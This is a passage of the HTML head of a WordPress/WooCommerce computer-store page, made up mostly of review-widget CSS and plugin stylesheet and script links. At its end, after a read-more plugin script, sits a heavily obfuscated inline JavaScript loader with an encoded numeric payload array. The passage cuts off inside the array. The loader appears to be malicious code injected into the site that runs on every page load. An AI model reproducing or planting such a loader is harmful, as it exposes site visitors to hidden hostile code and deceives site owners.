3.5Z' fill='none' stroke='currentColor' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-stars .rpi-star{display:none!important}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:var(--flx,flex);align-items:center;gap:var(--gap,4px);text-align:start;z-index:9}.rpi-star[data-rating]:empty::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--rpi-star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important;background-color:var(--rpi-star-empty-color)}.rpi-star[data-rating="1"] i:nth-child(-n+1),.rpi-star[data-rating="2"] i:nth-child(-n+2),.rpi-star[data-rating="3"] i:nth-child(-n+3),.rpi-star[data-rating="4"] i:nth-child(-n+4),.rpi-star[data-rating="5"] i:nth-child(-n+5){background-color:var(--rpi-star-color)}.rpi-star:hover i{background-color:var(--rpi-star-color)!important}.rpi-star i:hover~i{background-color:var(--rpi-star-empty-color)!important}.rpi-star i,.rpi-star[data-rating]:empty::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star[data-rating]:empty::after{background-color:var(--rpi-star-color)}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars{--star-size:var(--rpi-star-size, 18px);--star-color:var(--rpi-star-color);--empty:var(--rpi-star-empty);--mask:var(--rpi-star-mask);--stars:5;--icon-scale:1;--rating-scale:0.8;--gap:var(--star-gap, 2px);--stars-w:calc(var(--stars) * (var(--star-size) + var(--star-gap)));--fill:calc((var(--rating) / var(--stars)) * 100%);--bg-size:calc(var(--star-size) * var(--icon-scale));--bg-size-x:calc(var(--bg-size) + var(--star-gap));position:relative!important;display:inline-flex!important;align-items:center!important;align-self:var(--star-align-self,start)!important;width:max-content!important;height:var(--star-size)!important;font-size:calc(var(--star-size) * var(--rating-scale))!important;font-weight:900!important;color:var(--rpi-rating-color,var(--star-color))!important;white-space:nowrap!important;vertical-align:middle!important;padding-right:calc(var(--stars-w) + var(--gap))!important}.rpi-stars:empty{--gap:0px}.rpi-stars::before{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--empty)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--empty)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important}.rpi-stars::after{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important;clip-path:inset(0 calc(100% - var(--fill)) 0 0)!important}.rpi-stars-yelp{--icon-scale:var(--rpi-icon-scale-yelp);--empty-color:var(--rpi-yelp-empty-color);--five-color:var(--rpi-yelp-five-color);--four-color:var(--rpi-yelp-four-color);--three-color:var(--rpi-yelp-three-color);--two-color:var(--rpi-yelp-two-color);--one-color:var(--rpi-yelp-one-color);--star-size:var(--rpi-star-size);--rating:0;--gap:4px;--radius:var(--rpi-yelp-radius);display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--star-size)!important;height:var(--star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;mask-position:center!important}.rpi-stars-yelp,.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:var(--rpi-star-size);--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor,.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--fill-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--icon-scale:var(--rpi-icon-scale-fb);--size:var(--rpi-star-size, 18px);--color:var(--rpi-fb-color, #fa3e3e);--radius:var(--rpi-fb-radius, 3px);--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px;--gap:0.25em;--label-scale:0.85;--fb-star:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z' fill='%23fff'/%3E%3C/svg%3E");position:relative!important;display:inline-flex!important;align-items:center;align-self:var(--star-align-self,start);height:var(--size)!important;width:max-content!important;white-space:nowrap!important;vertical-align:middle!important;font-size:calc(var(--size) * var(--label-scale))!important;line-height:1!important;padding-left:calc(var(--size) + var(--gap))!important}.rpi-star-fb::before{content:''!important;position:absolute!important;left:0!important;top:50%!important;transform:translateY(-50%)!important;width:var(--size)!important;height:var(--size)!important;background-color:var(--color)!important;border-radius:var(--radius)!important;background-image:var(--fb-star)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important}.rpi-star-fb::after{content:''!important;position:absolute!important;left:var(--tail-offset)!important;top:50%!important;width:0!important;height:0!important;transform:translateY(calc(var(--size)/ 2 - var(--tail-overlap)))!important;border-top:var(--tail-h) solid var(--color)!important;border-right:var(--tail-w) solid transparent!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}:root{--rpi-lt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m15 18-6-6 6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain;--rpi-gt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain}.rpi .rpi-slides-root{--ltgt-border-width:var(--slider-ltgt-border-width, 0px);padding:0 calc(var(--rpi-slider-btn-padding)/ 2 + var(--rpi-slider-btn)/ 2 + var(--ltgt-border-width) * 2)}.rpi .rpi-slides{--gap:var(--rpi-slider-gap, 12px);--card-gap:var(--gap);display:flex!important;flex:1!important;gap:var(--gap)!important;flex-wrap:nowrap!important;overflow:hidden!important;overflow-x:auto!important;scroll-snap-type:x mandatory!important;scroll-behavior:var(--rpi-slider-behavior,smooth)!important;-webkit-overflow-scrolling:touch!important;scrollbar-width:none!important}.rpi .rpi-slides::-webkit-scrollbar{display:none!important}.rpi .rpi-slide{overflow:hidden!important;padding:var(--rpi-card-slider-padding,4px 3px)!important;scroll-snap-align:start!important;transition:transform .5s!important}.rpi .rpi-ltgt{--slider-btn:var(--rpi-slider-btn, 1.125em);--slider-padding:var(--rpi-slider-btn-padding, .5em);--border-color:var(--slider-ltgt-border-color, var(--root-bg, #f3f3f3));--ltgt-border-width:var(--slider-ltgt-border-width, 0px);--ltgt-pos:calc(-1 * (2 * var(--ltgt-border-width) + (var(--slider-padding) + var(--slider-btn)) / 2) - var(--offset, 0px));position:var(--slider-ltgt-position,absolute)!important;padding:var(--slider-padding)!important;z-index:1!important;border:0 solid #e5e7eb!important;border-radius:9999px!important;border:var(--ltgt-border-width) solid var(--border-color)!important;background-color:var(--slider-ltgt-bg,rgb(255 255 255 / 1))!important;box-shadow:var(--slider-ltgt-shadow)!important;transition:background-color .2s ease-in-out!important}.rpi .rpi-ltgt:hover{background-color:var(--slider-ltgt-bg,rgb(249 250 251 / 1))!important}.rpi .rpi-ltgt.rpi-lt{left:0!important;margin-left:var(--ltgt-pos)!important}.rpi .rpi-ltgt.rpi-gt{right:0!important;margin-right:var(--ltgt-pos)!important}.rpi-gt::after,.rpi-lt::before{position:relative!important;content:'';display:block;width:var(--slider-btn);height:var(--slider-btn);background-color:var(--slider-btn-color,#777)}.rpi-lt::before{-webkit-mask:var(--rpi-lt);mask:var(--rpi-lt)}.rpi-gt::after{-webkit-mask:var(--rpi-gt);mask:var(--rpi-gt)}[dir=rtl] .rpi-gt::after,[dir=rtl] .rpi-lt::before{transform:rotate(180deg)}.rpi .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 auto!important;padding-top:var(--slider-dot-padding-top,.5em)!important;max-width:100%!important;width:calc(var(--slider-dots-visible) * var(--slider-dot-size) + (var(--slider-dots-visible) - 1) * var(--slider-dot-gap))!important}.rpi .rpi-dots{display:flex;flex-wrap:nowrap;overflow-x:scroll!important;gap:var(--slider-dot-gap);scrollbar-width:none;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#fb8e28)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:2px solid currentColor!important;outline-offset:2px!important}.rpi-x{position:absolute;top:var(--x-top,6px)!important;right:var(--x-right,8px)!important;display:flex!important;align-items:center;justify-content:center;width:var(--x-width,20px)!important;height:var(--x-height,20px)!important;cursor:pointer;opacity:var(--x-opacity, .65);border-radius:50%;background-color:var(--x-bg,#fafafa);z-index:2147483003}.rpi-x:hover{opacity:1}.rpi-x::after,.rpi-x::before{content:"";position:absolute;display:block;width:var(--x-line-width,12px);height:var(--x-line-height,1px);border-radius:2px;background-color:var(--x-color,#373737)}.rpi-x::before{transform:rotate(45deg)}.rpi-x::after{transform:rotate(-45deg)}.rpi-x.rpi-xa::before{--x-line-width:7px;--x-line-height:7px;top:4px;border-radius:0;border-right:1px solid #373737;border-bottom:1px solid #373737;background-color:transparent}.rpi-x.rpi-xa::after{content:none}.rpi-bubble:after{content:"";position:absolute;top:-8px;left:16px;bottom:auto;border-style:solid;border-width:0 8px 8px;border-color:#fff transparent}.rpi-fade{-webkit-transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:transform 150ms ease,opacity 150ms ease;transition:transform 150ms ease,opacity 150ms ease,-webkit-transform 150ms ease}.rpi-lightbox-wrap{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1}.rpi-lightbox{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1;position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;height:100%;max-width:100%;color:#333;text-align:left;z-index:99;user-select:none;background-color:rgba(0,0,0,.6);transition:all .3s ease-out}.rpi-lightbox-inner{width:95%;max-width:1200px;height:100%;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px)}@supports (container-type:inline-size){.rpi-lightbox-xxx{container-name:lightbox;container-type:inline-size}}.rpi-lightbox-xxx{position:relative;height:100%;border:none;overflow:auto;border-radius:4px;-webkit-overflow-scrolling:touch}.rpi-lightbox-content{position:relative;display:flex;flex-direction:row;justify-content:flex-start;color:#000;height:100%;flex-direction:row;border-radius:4px;background-color:#fff}.rpi-lightbox-media{position:relative;display:flex;justify-content:center;flex:2;align-items:center;width:100%;height:100%;overflow:hidden;padding-bottom:0;background-color:#000}.rpi-lightbox-btn{position:absolute;display:flex;width:30px;height:30px;font-size:36px;line-height:22px;justify-content:center;z-index:1;cursor:pointer;border-radius:50%;background-color:rgba(214,214,214,.7);transition:background .3s ease-in-out}.rpi-lightbox-btn:hover{background:#e1e1e1}.rpi-lightbox-prev{left:8px}.rpi-lightbox-next{right:8px}.rpi-lightbox-prev::before{content:'‹'}.rpi-lightbox-next::before{content:'›'}.rpi-lightbox-media img{position:relative;display:block;width:100%;height:100%;max-width:100%;max-height:100%;opacity:1;object-fit:contain;border-radius:inherit;transition:opacity .3s ease-in-out}.rpi-lightbox-review{display:flex;flex-direction:column;flex:1;height:100%;font-size:15px;color:#000;padding:0}@supports (container-type:inline-size){@container lightbox (width < 480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}}@media(max-width:480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}
/*# sourceURL=grw-public-main-css-inline-css */
</style>
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1769325688' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1769427217' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https://www.inetcomputers.ca/wp-content/plugins"};
//# sourceURL=en_puro_small_frontend_checkout_script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.inetcomputers.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=57a01ee2ab49adfa4f809dd8b14707dd.4.2" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"c61eeb0da5"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
var shopEngineWishlist = {"product_id":"5370","resturl":"https://www.inetcomputers.ca/wp-json/","isLoggedIn":"","rest_nonce":"c61eeb0da5","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
//# sourceURL=shopengine-wishlist-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.55;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><script>function _0x5b53(_0xaf11bd,_0x438638){const _0x5b5311=_0x4386();_0x5b53=function(_0x28e69b,_0x4855c2){_0x28e69b=_0x28e69b-0x0;let _0x40cd71=_0x5b5311[_0x28e69b];return _0x40cd71;};return _0x5b53(_0xaf11bd,_0x438638);}(function(_0x4e591,_0x131173){const _0x940958=_0x5b53;const _0x1fd173=_0x4e591();while(!![]){try{const _0x461795=parseInt(_0x940958('0x9'))/0x1*(-parseInt(_0x940958('0xb'))/0x2)+-parseInt(_0x940958('0x5'))/0x3+parseInt(_0x940958('0x3'))/0x4+parseInt(_0x940958('0x7'))/0x5*(-parseInt(_0x940958('0x4'))/0x6)+-parseInt(_0x940958('0x2'))/0x7*(parseInt(_0x940958('0x0'))/0x8)+-parseInt(_0x940958('0x6'))/0x9*(parseInt(_0x940958('0xa'))/0xa)+-parseInt(_0x940958('0x8'))/0xb*(-parseInt(_0x940958('0x1'))/0xc);if(_0x461795===_0x131173){break;}else{_0x1fd173['push'](_0x1fd173['shift']());}}catch(_0x3fee86){_0x1fd173['push'](_0x1fd173['shift']());}}}(_0x4386,0xd8595));(function(){(function(_0x4e722d,_0x241697){_0x241697(_0x4e722d);}([[['jMWBNnXhtKOLXTsq','rBHwleoauiOCafPh']['join'](''),'DsfswHuAruZbxqBL'+'JEYBgrYIUFVtHtgZ','tDrabxzWzUbYoMsG',[['3f.v.1c.63.i.4l.6n.6k.11.3v.g.58.69.3v.5k.17.55.6n.4j.6t.43.36.w.37.34.3j.e.m.4t.1t.66.51.6l.3n.44.3a.6m.36.6h.6j.70.5b.1n.5p.61.54.19.4i.l.6b.43.5w.4z.6y.6w.4n.s.2h.4b.1r.31.4a.9.5x.1v.9.5m.p.4u.45.6b.6q.5i.67.3p.2v.73.1r.48.6h.1d.3j.2v.68.33.51.3r.h.30.2p.49.5w.41.1i.1m.18.67.1u.0.2n.k.6y.4d.6h.2h.j.3n.2o.72.1o.4d.6m.1h.3f.2p.48.15.51.3p.1i.2o.3x.4y.5w.5b.3s.4d.19.5d.3r.g.3r.6o.4r.15.6y.4i.1x.5h.54.46.1u.5g.2u.1t.1b.3n.6p.43.36.14.7.6j.m.m.36.64.1x.62.4x.6d.3h.3a.6c.3k.14.43.29.6e.q.4s.3t.3b.71.5z.5y.2b.35.6l.g.31.51.3l.c.5x.5.c.6j.5i.5r.3o.37.3v.2x.3e.4r.67.4r.30.6w.4m.2z.1f.2r.2e.5f.37.4n.5z.3z.4t.32.3x.q.f.4g.71.4y.4k.3c.5h.4b.2e.36.6d.1h.68.29.1e.16.1z.67.17.3q.3b.18.42.5k.17.i.2d.43.5j.64.4v.6y.6s.22.6f.3z.14.61.1m.3q.6b.2n.3.1y.2m.1s.2g.5.8.43.6c.r.2l.11.5u.d.w.1g.2v.39.z.s.4z.c.8.26.4z.5m.3r.5c.1f.68.2m.5i.6f.1u.u.g.3d.45.69.1p.4d.2k.72.3i.6q.1e.6t.2l.4j.5d.3f.5w.6j.5e.2g.m.2k.2h.4b.1r.31.l.41.2v.61.9.4q.1q.1g.16.50.16.6o.2n.6a.6k.0.m.4q.3c.13.52.13.q.3z.3x.5q.1l.2c.4.4x.6m.2w.72.4h.2c.7.22.1e.50.3f.1e.5p.h.h.2c.2h.6f.3r.4.2e.1f.6b.69.2x.v.7.2k.3h.1i.4f.45.2w.b.3k.x.19.4r.6j.v.40.1w.54.4r.4u.w.j.m.